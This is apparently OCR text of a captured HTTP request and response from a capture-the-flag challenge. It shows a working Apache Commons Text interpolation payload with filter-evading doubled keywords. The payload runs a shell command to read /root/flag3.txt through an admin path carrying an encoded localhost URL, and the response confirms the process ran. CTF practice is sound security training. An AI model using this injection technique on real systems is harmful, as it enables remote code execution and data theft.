 Request
Pretty Raw Hex
\n
1 POST /admin/http%253A%252F%252Flocalhost%253A8080%252Fbonus%253F/ HTTP/1.1
2 Host: prob08-hp8fbaeg.geekgame.pku.edu.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=9DFC4E40600AB403B62117862E63EB8B
10 Connection: close
11 Content-Length: 126
12 Content-Type: application/x-www-form-urlencoded
13
14 type=CommonsText&value=
${scrscriptipt:jajavavascriscriptpt:jajavava.lang.Runtime.getRuntime().exe
xecec('cat+/root/flag3.txt')}
Response
Pretty Raw Hex Render
\n
stylesheet" crossorigin="anonymous">
25 <link href="https://getbootstrap.com/docs/4.0/examples/signin/signin.css" rel="stylesheet"
crossorigin="anonymous"/>
26 </head>
27 <body>
28 <
29
30
31
32 required autofocus>
33
34
35
36
37 option></option>
38
39
40
41 <label for="value" class="sr-only">Value</label>
42 <input type="text" id="value" class="form-control" placeholder="Value" required autofocus name="
value" value="
{&quot;type&quot;:&quot;CommonsText&quot;,&quot;value&quot;:&quot;java.lang.UNIXProcess@57d2a18&quot;}
">
43 </p>
44 <button class="btn btn-lg btn-primary btn-block" type="submit">Click</button>
45 </form>
46 <!-- <p> Source Code Backup: /admin/source_bak </p>-->
47 </div>
48 </body>
49 </html>
Converted text
Copy to clipboard Close
1 {"type":"CommonsText","value":"java.lang.UNIXProcess@57d2a18"}
Search... 0 matches
INSPECTOR